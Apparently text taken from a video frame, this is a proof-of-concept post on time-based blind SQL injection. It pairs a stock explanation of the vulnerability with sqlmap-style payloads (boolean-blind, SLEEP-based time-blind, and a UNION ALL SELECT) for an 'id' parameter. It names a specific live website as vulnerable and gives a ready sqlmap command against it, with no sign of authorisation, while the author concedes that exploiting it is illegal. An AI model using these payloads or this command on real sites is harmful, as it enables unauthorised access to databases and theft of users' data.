 Aa
Search
SQL (i) Type :- Time Blind Based
Description
SQL injection is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database. It generally allows an attacker to view data that they are not normally able to retrieve.
This might include data belonging to other users, or any other data that the application itself is able to access. In many cases, an attacker can modify or delete this data, causing persistent changes to the application's content or
behavior.
What is the impact of a successful SQL injection attack?
A successful SQL injection attack can result in unauthorized access to sensitive data, such as passwords, credit card details, or personal user information. Many high-profile data breaches in recent years have been the result of
SQL injection attacks, leading to reputational damage and regulatory fines. In some cases, an attacker can obtain a persistent backdoor into an organization's systems, leading to a long-term compromise that can go unnoticed
for an extended period.
Payloads :-
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 9496=9496
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 5609 FROM (SELECT(SLEEP(5)))zfmk)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-4360 UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x71786b7071,0x554f56794a684f54616d694a69674a5072666149446842767579587a746f686f4e5659734b737047,0x71767a7071),NULL,NULL,NULL,NULL,NULL-- -
---
Vulnerable url :- http://dietkarnal.in/index.php?id=FUZZ
Exploiting SQLI is illegal but I’m just showing how black hat hackers can take advantage of this bug
Exploit :- sqlmap -u “http://dietkarnal.in/index.php?id=FUZZ”
POC by @karthithehacker
Mail :- contact@karthithehacker.com
ebsite :- Karthithehacker.com